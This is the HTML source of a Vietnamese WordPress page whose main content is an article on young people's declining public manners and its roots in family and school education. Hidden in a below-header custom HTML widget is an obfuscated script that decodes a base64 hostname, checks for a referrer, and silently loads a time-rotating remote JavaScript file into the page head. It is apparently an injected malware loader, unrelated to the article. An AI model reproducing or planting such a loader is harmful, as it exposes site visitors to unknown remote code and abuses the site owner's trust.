                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #af0000;
                    border-color: #af0000;
                }
            
/*# sourceURL=awpa-wp-post-author-styles-inline-css */
</style>
<script src="https://geego.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://geego.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://geego.com.vn/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<link rel="https://api.w.org/" href="https://geego.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geego.com.vn/wp-json/wp/v2/posts/1150" /><meta property="fb:app_id" content=""/>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<link rel="icon" href="https://geego.com.vn/wp-content/uploads/2018/09/cropped-f-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://geego.com.vn/wp-content/uploads/2018/09/cropped-f-1-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geego.com.vn/wp-content/uploads/2018/09/cropped-f-1-250x250.png" />
<meta name="msapplication-TileImage" content="https://geego.com.vn/wp-content/uploads/2018/09/cropped-f-1-300x300.png" />
<link rel='stylesheet' id='thickbox-css' href='https://geego.com.vn/wp-includes/js/thickbox/thickbox.css?ver=c140ea8b48739f2ea164b918a6af2a68' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1150 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-eximious-magazine has-sticky-menu header_style_1 has-sidebar right-sidebar has-sticky-sidebar">



<div id="page" class="site">

	<style type="text/css">
.em-folding-cube{margin:5rem auto;width:5rem;height:5rem;position:relative;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.em-folding-cube .em-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.em-folding-cube .em-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--global--color-preloader);border:1px solid #fff;-webkit-animation:2.4s linear infinite both em-foldCubeAngle;animation:2.4s linear infinite both em-foldCubeAngle;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.em-folding-cube .em-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.em-folding-cube .em-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.em-folding-cube .em-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.em-folding-cube .em-cube2:before{-webkit-animation-delay:.3s;animation-delay:.3s}.em-folding-cube .em-cube3:before{-webkit-animation-delay:.6s;animation-delay:.6s}.em-folding-cube .em-cube4:before{-webkit-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes em-foldCubeAngle{0%,10%{-webkit-transform:perspective(14rem) rotateX(-180deg);transform:perspective(14rem) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(14rem) rotateX(0);transform:perspective(14rem) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(14rem) rotateY(180deg);transform:perspective(14rem) rotateY(180deg);opacity:0}}@keyframes em-foldCubeAngle{0%,10%{-webkit-transform:perspective(14rem) rotateX(-180deg);transform:perspective(14rem) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(14rem) rotateX(0);transform:perspective(14rem) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(14rem) rotateY(180deg);transform:perspective(14rem) rotateY(180deg);opacity:0}}
</style>
<div id="eximious-magazine-preloader-wrapper">
	<div class="preloader-loader-wrapper">
		<div class="loading"> 
			<div class="em-folding-cube">
				<div class="em-cube1 em-cube"></div>
				<div class="em-cube2 em-cube"></div>
				<div class="em-cube4 em-cube"></div>
				<div class="em-cube3 em-cube"></div>
			</div>
		</div>
	</div>
</div>
	<a class="skip-link screen-reader-text" href="#site-content-wrapper">Skip to content</a>

	
	

<header id="masthead" class="site-header-row-wrapper site-header eximious-magazine-site-header" role="banner" >
	<div class="eximious-magazine-site-branding-row">
		<div class="wrapper">
			<div class="eximious-magazine-site-brand-ad-wrapper centered has-text-align-center ad-banner-enabled">
				<div class="eximious-magazine-site-branding-main">
					
<div class="site-branding">

			<div class="site-logo">
			<a href="https://geego.com.vn/" class="custom-logo-link" rel="home"><img width="500" height="150" src="https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_.png" class="custom-logo" alt="geego.com.vn" decoding="async" fetchpriority="high" srcset="https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_.png 500w, https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_-300x90.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
				<h1 class="site-title"><a href="https://geego.com.vn/">geego.com.vn</a></h1>
		
	</div><!-- .site-branding -->
				</div>
									<div class="eximious-magazine-ad-space">
						<a href="https://caodangyduochochiminh.vn/" target="_blank"><img src="https://geego.com.vn/wp-content/uploads/2021/01/PNT.jpg"></a>					</div>
								</div>
		</div> <!-- .wrapper -->
	</div>
</header>

<div class="site-header-row-wrapper eximious-magazine-primary-bar-row sticky-menu">
	<div class="primary-bar-row-wrapper">
		<div class="wrapper">
			<div class="eximious-magazine-primary-bar-wrapper">

						<div class="eximious-magazine-offcanvas-toggle hide-on-desktop">
			<button class="eximious-magazine-off-canvas-btn toggle toggle-off-canvas toggle-canvas-modal" data-modal=".eximious-magazine-canvas-block" data-body-class="showing-offcanvas-modal" data-focus=".eximious-magazine-off-canvas-close" aria-expanded="false">
				<span class="off-canvas-bars">
					<span class="bar-top"></span>
					<span class="bar-mid"></span>
					<span class="bar-low"></span>
				</span>
				<span class="toggle-text screen-reader-text">
					Off Canvas				</span>
			</button>
		</div>
				<div id="site-navigation" class="main-navigation eximious-magazine-primary-nav left-aligned-menu">
			
							<nav class="primary-menu-wrapper" aria-label="Primary">
					<ul class="primary-menu reset-list-style em-uppercase-primary-menu">
					<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://geego.com.vn/">Trang chủ</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://geego.com.vn/tho-ca/">Thơ ca</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://geego.com.vn/van-hoc/">Văn học</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://geego.com.vn/tac-gia/">Tác giả</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://geego.com.vn/tam-lng-cao-ca/">Tấm lòng cao cả</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-284"><a href="https://geego.com.vn/van-hoa/">Văn hóa<span class="menu-item-description">Tin tức văn hóa giải trí Hàn Quốc, Nhật Bản, Việt Nam, Thái Lan Ấn Độ, …Cập nhật nhanh chóng hàng ngày chính xác hàng ngày, hàng giờ</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://geego.com.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://geego.com.vn/lien-he-2/">Liên hệ</a></li>
					</ul>
				</nav><!-- .primary-menu-wrapper -->
					</div>
				<div class="site-branding">
								<div class="site-logo">
						<a href="https://geego.com.vn/" class="custom-logo-link" rel="home"><img width="500" height="150" src="https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_.png" class="custom-logo" alt="geego.com.vn" decoding="async" srcset="https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_.png 500w, https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_-300x90.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>					</div>
							</div>
		
				<div class="secondary-navigation eximious-magazine-secondary-nav">
								<div class="eximious-magazine-search-toggle">
				<button class="eximious-magazine-search-canvas-btn eximious-magazine-search search-icon toggle-search-block toggle" aria-expanded="false" data-block=".eximious-magazine-search-block" data-body-class="showing-search-block" data-focus=".eximious-magazine-search-form .search-field">
					<span class="search-label">Search</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z" /></svg>					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button>
				<div class="eximious-magazine-search-form eximious-magazine-canvas-modal">
					<div class="em-search-form-inner">
						<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://geego.com.vn/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>					</div>
				</div>
			</div>
							</div>

			</div>
			
		</div>
	</div>
</div>
	<div class="below-header-widget-region alt-widget-area  saga-title-style-style_10 saga-title-align-left" role="complementary">
				<div class="general-widget-area">
			<div id="custom_html-113" class="widget_text widget eximious-magazine-widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>		</div>
			</div>
	
	
	<div id="site-content-wrapper">

	<main id="site-content" role="main" class="wrapper  wide-max-width single_style_1">

	<div id="primary" class="content-area ">

		<div class="primary-content-area-wrapper">
			<div class="eximious-magazine-breadcrumb-wrapper"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><div class="reset-list-style"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://geego.com.vn/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://geego.com.vn/van-hoa/" itemprop="item"><span itemprop="name">Văn hóa</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Thực trạng văn hóa ứng xử của giới trẻ hiện nay</span></span><meta itemprop="position" content="3" /></li></ul></div></div></div>
			<article id="post-1150" class="post-1150 post type-post status-publish format-standard has-post-thumbnail hentry category-van-hoa">
	
<header class="entry-header">

			 <div class="entry-categories">
			<div class="eximious-magazine-entry-categories style_2">
				<div class="category-list">
											<span class="screen-reader-text">Categories</span>
										<a href="https://geego.com.vn/van-hoa/" rel="category tag">Văn hóa</a>				</div>
			</div>
		</div><!-- .entry-categories -->
		
	
	<h1 class="entry-title">Thực trạng văn hóa ứng xử của giới trẻ hiện nay</h1>
		
			<div class="entry-meta">
						<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-author">
						<span class="meta-text">
							By <a href="https://geego.com.vn/author/geego/">Hoàng Vân</a>						</span>
					</li>
										<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							15 Tháng mười một, 2021						</span>
					</li>
					
			</ul>
					</div><!-- .entry-meta -->
	
</header><!-- .entry-header -->


	<div class="entry-image wide-max-width">
		<figure class="featured-media">
			<img width="700" height="367" src="https://geego.com.vn/wp-content/uploads/2021/11/van-hoa-ung-xu-cua-gioi-tre-van-minh.jpg?v=1636971543" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Văn hóa ứng xử của giới trẻ hiện nay càng đi xuống" decoding="async" srcset="https://geego.com.vn/wp-content/uploads/2021/11/van-hoa-ung-xu-cua-gioi-tre-van-minh.jpg?v=1636971543 700w, https://geego.com.vn/wp-content/uploads/2021/11/van-hoa-ung-xu-cua-gioi-tre-van-minh-300x157.jpg?v=1636971543 300w" sizes="(max-width: 700px) 100vw, 700px" />				<figcaption class="wp-caption-text">Văn hóa ứng xử của giới trẻ hiện nay càng đi xuống</figcaption>
						</figure>
	</div>
	

<div class="entry-content">
	
<p style="text-align: justify;"><strong>Văn hóa ứng xử của giới trẻ hiện nay vẫn nhận được mối quan tâm của bạn đọc. Đây là hoạt động văn hóa phong phú và sinh động của con người, được gắn với sự tồn tại và phát triển của Dân tộc Việt Nam. Điều này làm nên nét đẹp và cũng là chìa khóa thành công với mỗi người và mỗi dân tộc. Chúng ta cùng tìm hiểu thông tin trong bài viết nhé.</strong></p>
<h2 style="text-align: justify;">Văn hóa ứng xử là gì?</h2>
<p style="text-align: justify;">Văn hóa ứng xử là hành vi và cách ứng xử của con người đạt tới giá trị chuẩn mực của văn hóa chân &#8211; thiện &#8211; mỹ đối với cộng đồng xã hội, hay còn gọi là ứng xử có văn hóa.</p>
<figure id="attachment_1152" aria-describedby="caption-attachment-1152" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1152" src="https://geego.com.vn/wp-content/uploads/2021/11/van-hoa-ung-xu-cua-gioi-tre-hien-nay-300x225.jpg" alt="Văn hóa ứng xử trong cuộc sống hiện nay" width="600" height="450" srcset="https://geego.com.vn/wp-content/uploads/2021/11/van-hoa-ung-xu-cua-gioi-tre-hien-nay-300x225.jpg?v=1636971543 300w, https://geego.com.vn/wp-content/uploads/2021/11/van-hoa-ung-xu-cua-gioi-tre-hien-nay.jpg?v=1636971543 480w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-1152" class="wp-caption-text">Văn hóa ứng xử trong cuộc sống hiện nay</figcaption></figure>
<p><em>&gt;&gt;Click xem thêm: <a href="https://geego.com.vn/van-hoa-ung-xu-trong-truong-hoc-va-thuc-trang-hien-nay/">Văn hóa ứng xử trong trường học và thực trạng hiện nay</a></em></p>
<p style="text-align: justify;">Theo đó thì văn hóa ứng xử, giao tiếp có ảnh hưởng đến đời sống hàng ngày đồng thời còn quyết định đến hiệu quả và sự thành công làm việc tại cơ quan. Với một cán bộ trình độ chuyên môn chưa thực sự giỏi nếu như biết cách ứng xử, giao tiếp với đồng nghiệp linh hoạt, tốt đẹp và nhạy bén thì rất thành công. Hơn cả với những người kiêu ngạo, ứng xử kém, chủ quan đồng thời thiếu tinh thần hợp tác.</p>
<p style="text-align: justify;">Kỹ năng giao tiếp &#8211; văn hóa ứng xử còn được thể hiện qua khả năng tư duy, năng lực trí tuệ, và ứng xử văn hóa của con người. Đồng thời còn bộc lộc về khả năng của con người trong thực tiễn cuộc sống và công tác tại cơ quan, công sở hay xã hội và gia đình.</p>
<p style="text-align: justify;">Thông qua cách ứng xử của con người, bạn sẽ hiểu được bản chất của con người đó. Đây được xem là mối quan hệ giữa hình thức bên ngoài với nội dung (bên trong) của một người.</p>
<p style="text-align: justify;">Trải qua hàng nghìn năm thì văn hóa ứng xử của người Việt Nam đã được tích lũy những kiến thức, kinh nghiệm. Thông qua đó thì các thế hệ ngày nay đều được thừa hưởng đồng thời phát huy những giá trị tốt đẹp.</p>
<h2 style="text-align: justify;">Thực trạng văn hóa ứng xử của giới trẻ hiện nay</h2>
<p style="text-align: justify;">Văn hóa ứng xử của giới trẻ hiện nay được thể hiện rõ qua những sự việc hàng ngày trên mạng xã hội. Chắc hẳn các bạn vẫn chưa quên được hành vi phản cảm của bạn trẻ trong rạp chiếu phim khiến cho dư luận hoang mang vì cách bảy tỏ tình cảm nơi đông người của bạn trẻ. Hay sự việc thể hiện tình cảm yêu đương quá trớn tại quán trà sữa tại Thái Nguyên. </p>
<p style="text-align: justify;">Hay như hoạt động tại các thành phố lớn, các bạn trẻ hồn nhiên dẫm đạp và cướp hoa tại phố đi bộ&#8230;hiện tại đang là tâm điểm của dư luận và thể hiện được văn hóa ứng xử của giới trẻ ở nơi công cộng hiện nay. Không chỉ vậy, một sự việc được thể hiện quan điểm tại Mạng Xã hội đã thể hiện rõ, những lời bình phẩm, phê phán gay gắt của người sử dụng. </p>
<p style="text-align: justify;">Ngay cả việc phát tán hình ảnh riêng tư, nhiều người cho rằng những người trong cuộc phải giữ gìn hình ảnh với uy tín cá nhân thông qua cách ứng xử văn hóa, biết tôn trọng người xung quanh.</p>
<figure id="attachment_1151" aria-describedby="caption-attachment-1151" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-1151" src="https://geego.com.vn/wp-content/uploads/2021/11/van-hoa-ung-xu-cua-gioi-tre-van-minh-300x157.jpg" alt="Văn hóa ứng xử của giới trẻ hiện nay càng đi xuống" width="600" height="315" srcset="https://geego.com.vn/wp-content/uploads/2021/11/van-hoa-ung-xu-cua-gioi-tre-van-minh-300x157.jpg?v=1636971543 300w, https://geego.com.vn/wp-content/uploads/2021/11/van-hoa-ung-xu-cua-gioi-tre-van-minh.jpg?v=1636971543 700w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-1151" class="wp-caption-text">Văn hóa ứng xử của giới trẻ hiện nay càng đi xuống</figcaption></figure>
<p><em>&gt;&gt;Click xem ngay: <a href="https://geego.com.vn/van-hoa-ung-xu-trong-doanh-nghiep-la-gi-cac-quy-tac-ung-xu-quan-trong/">Văn hóa ứng xử trong doanh nghiệp là gì</a>? Các quy tắc ứng xử quan trọng</em></p>
<p style="text-align: justify;">Qua những sự việc trên có thể thấy, văn hóa ứng xử của học sinh hiện nay vẫn chưa được giới trẻ quan tâm. Qua đó xảy ra những điều tiêu cực chướng tai, gai mắt. </p>
<p style="text-align: justify;">Ngay cả trong các buổi lễ hội, chùa, đền, miếu thì mọi người vô tư diễn những bộ trang phục hở hang hoặc như ở sân vận động và công viên…,Mọi người cho thấy thái độ chen lấn, xô đẩy. Hoặc sau những buổi tụ tập liên hoan, mọi người không có thái độ là dọn dẹp “ chiến trường” của mình, thay vào đó là hình ảnh đồ ăn vương vãi thức ăn, vỏ lon nước ngọt. </p>
<p style="text-align: justify;">Hoặc tại các công viên, quán nước hay rạp chiếu phim, nhiều người chửi thề văng tục, gác chân lên ghế hoặc vẩy tàn thuốc lá tung tóe&#8230;khiến cho người bên cạnh khó chịu. Ngay cả khi được nhắc nhở thì họ cũng vô tư cho rằng những điều mình làm không ảnh hưởng đến ai và có thái độ trên mẹ, trên cha.</p>
<p style="text-align: justify;">Mỗi người có quyền riêng tư thể hiện tình cảm, tuy nhiên với <b>cách ứng xử của giới trẻ</b> <b>hiện nay</b> thì việc thể hiện tình cảm táo bạo ở nơi đông người ngày càng có xu hướng lan rộng hơn. Đó là bởi nhận thức ở nhóm đối tượng này có phần lệch chuẩn, còn có thể gọi là dị thường.</p>
<p style="text-align: justify;">Các chuyên gia nhận định, văn hóa ứng xử của thanh niên hiện nay đang có phần xuống cấp được xem là minh chứng về chất lượng công tác giáo dục đạo đức, thể hiện về nếp sống, lối sống của của giới trẻ chưa được chú trọng đầy đủ ở gia đình và nhà trường. Trong cách ứng xử của giới trẻ có sự lệch chuẩn là mối lo lớn với xã hội hiện nay.</p>
<h2 style="text-align: justify;"><b>Văn hóa ứng xử của giới trẻ hiện nay do nền tảng đạo đức gia đình</b></h2>
<p style="text-align: justify;">Không thể phủ nhận sự phát triển của công nghệ, khoa học giúp cho giới trẻ đượ tiếp xúc, thể hiện sự năng động, nhạy bén trong việc tiếp thu cái mới. Tuy nhiên điều đó cũng ảnh hưởng đến văn hóa ứng xử của giới trẻ hiện nay. Nếu không được rèn luyện và trau dồi thì trẻ sẽ bị lệch hướng. Nếu không được nắn chỉnh kịp thời sẽ tạo ra một lỗ hổng hợp trong văn hóa ứng xử của giới trẻ ở gia đình, công cộng; và nhà trường có một phần lỗi trong việc này.</p>
<p style="text-align: justify;">Tuy nhiên việc giáo dục nhân cách cho giới trẻ, đa phần bắt đầu từ nền tảng đạo đức gia đình. Trong cuộc sống bận rộn hiện nay, nhiều phụ huynh quá mải mê kiếm tiền, thường không chú ý đầy đủ đến việc giáo dục con trẻ khiến cho trẻ bị lệch hướng.</p>
<p style="text-align: justify;">Bởi vậy, nhiều người xem nhẹ ý nghĩa trong việc nêu gương, khi ra đường vẫn thấy nhiều bạn không tuân thủ luật pháp. Nhiều vụ học sinh đánh nhau, ẩu đả hay thậm chí còn làm nhục bạn học….Trong khi đó thì Nhà trường vẫn không nắm được cụ thể tình hình, phải đến khi dư luận, báo chí phanh phui.</p>
<p style="text-align: justify;">Với những thông tin chia sẻ về văn hóa ứng xử của giới trẻ hiện nay hi vọng sẽ hữu ích với bạn đọc. Đừng quên theo dõi bài tiếp theo để cập nhật kiến thức hữu ích nhé.</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Bình Luận</span>
		<div class="fb-comments" data-href="https://geego.com.vn/thuc-trang-van-hoa-ung-xu-cua-gioi-tre-hien-nay/" data-order-by="social" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>

<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;1150&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Thực trạng văn hóa ứng xử của giới trẻ hiện nay&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
        <h3 class="awpa-title">About The Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="1_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://geego.com.vn/author/geego/"><img alt='' src='https://secure.gravatar.com/avatar/4f6636d54fe03437ea84a2f74d6bdb22a020ac66613be9d4273248d5d5ecb7a1?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f6636d54fe03437ea84a2f74d6bdb22a020ac66613be9d4273248d5d5ecb7a1?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' /></a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://geego.com.vn/author/geego/">Hoàng Vân</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                                    </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts round">
                        <a href="https://geego.com.vn/author/geego/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                                                                                                                            </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                </div><!-- .entry-content -->


<div class="single-footer-info">
	</div>
</article><!-- #post-1150 -->
	<nav class="navigation post-navigation" aria-label="Post">
		<div class="eximious-magazine-pagination-single style_1 nav-links">
									<a class="nav-previous" href="https://geego.com.vn/van-hoa-ung-xu-trong-doanh-nghiep-la-gi-cac-quy-tac-ung-xu-quan-trong/">
							<span class="arrow" aria-hidden="true">&larr;</span>
							<span class="title"><span class="title-inner">Văn hóa ứng xử trong doanh nghiệp là gì? Các quy tắc ứng xử quan trọng</span></span>
						</a>
												<a class="nav-next" href="https://geego.com.vn/tim-hieu-ve-tieu-su-nha-van-kim-lan/">
							<span class="arrow" aria-hidden="true">&rarr;</span>
							<span class="title"><span class="title-inner">Tìm hiểu về tiểu sử nhà văn Kim Lân</span></span>
						</a>
								</div><!-- .eximious-magazine-pagination-single -->
	</nav><!-- .post-navigation -->
			</div>
	</div><!--  #primary -->

					<div id="secondary" class="sidebar-area saga-sidebar-widget-style_1 saga-title-style-style_10 saga-title-align-left">
					<aside class="widget-area">
						<div id="media_image-5" class="widget eximious-magazine-widget widget_media_image"><div class="widget-content"><h3 class="widget-title"><span>Ads</span></h3><a href="https://caodangyduochochiminh.vn/cao-dang-duoc.html"><img width="300" height="250" src="https://geego.com.vn/wp-content/uploads/2021/03/300x250-PNT.jpg?v=1616560684" class="image wp-image-1050  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div></div><div id="eximious_magazine_tab_posts-3" class="widget eximious-magazine-widget eximious-magazine widget_tab_posts"><div class="widget-content">
		<div class="eximious-magazine-tab-posts-widget style_1">
			<div class="eximious-magazine-tabs-wrapper">
				<div class="eximious-magazine-tab-head" role="tablist" aria-label="Tab Navigation">
								<a id="popular-posts-tab" href="#popular-posts-tab-block" class="tab-item tab-link active" data-toggle="uf-tab" aria-selected="true" role="tab"  aria-controls="popular-posts-tab-block">
									<span class="tab-title-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M1 11a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v3a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1v-3zm5-4a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H7a1 1 0 0 1-1-1V7zm5-5a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1h-2a1 1 0 0 1-1-1V2z" /></svg></span>
													<span class="tab-title-label">Popular</span>
							</a>
											<a id="latest-posts-tab" href="#latest-posts-tab-block" class="tab-item tab-link" data-toggle="uf-tab" aria-selected="false" role="tab"  aria-controls="latest-posts-tab-block">
